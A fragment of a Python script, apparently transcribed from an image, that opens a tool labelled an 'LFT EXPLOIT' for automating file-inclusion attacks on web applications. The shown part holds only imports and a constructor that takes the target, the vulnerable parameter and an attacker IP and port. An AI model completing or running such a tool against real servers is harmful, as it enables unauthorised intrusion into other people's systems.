 3 import warnings
4 warnings.filterwarnings("ignore")
5 try:
6         from bs4 import BeautifulSoup
7         import requests
8         import multiprocessing as mp
9         from selenium import webdriver
10         import time
11         import datetime
12         import os
13         import sys
14         from selenium.webdriver.support.ui import WebDriverWait
15         from selenium.webdriver.support import expected_conditions as EC
16         from selenium.common.exceptions import TimeoutException
17         from selenium.webdriver.common.keys import Keys
18         from selenium.webdriver.common.by import By
19         from selenium.webdriver.support.ui import Select
20
21 except Exception as ex:
22         print("Import Exc : " +str(ex))
23
24 class LFT_RFI_automate():
25         def __init__(self,target="",base=""):
26                 try:
27                         print("\n\n[+]LFT EXPLOIT - KHAN :")
28                         self.target=sys.argv[2]
29                         self.base=sys.argv[1]
30                         self.target_link=sys.argv[3]
31                         self.v_param=sys.argv[4]
32                         self.att_ip=sys.argv[7]
33                         self.att_port=sys.argv[8]
34                         if sys.argv[9] == str(1):
35                                 self.add_param=sys.argv[10]
36                         self.server_domain=""
37                         if sys.argv[5] == str(0):
38                                 self.login=False